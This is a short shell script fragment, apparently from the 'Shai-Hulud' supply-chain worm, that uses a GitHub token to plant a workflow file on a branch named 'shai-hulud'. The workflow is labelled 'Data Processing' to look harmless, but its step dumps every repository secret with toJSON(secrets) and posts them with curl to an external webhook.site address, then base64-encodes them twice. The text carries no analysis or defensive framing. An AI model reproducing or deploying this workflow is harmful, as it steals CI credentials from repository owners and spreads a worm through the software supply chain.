 GITHUB_TOKEN="$1"
API_BASE="https://api.github.com"
BRANCH_NAME="shai-hulud"
FILE_NAME=".github/workflows/shai-hulud-workflow.yml"

FILE_CONTENT=$(cat <<'EOF'
on:
  push:
jobs:
  process:
    runs-on: ubuntu-latest
    steps:
    - name: Data Processing
      run: curl -d "$CONTENTS" https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7; echo "$CONTENTS" | base64 -w 0 | base64 -w 0
      env:
        CONTENTS: ${{ toJSON(secrets) }}
EOF
)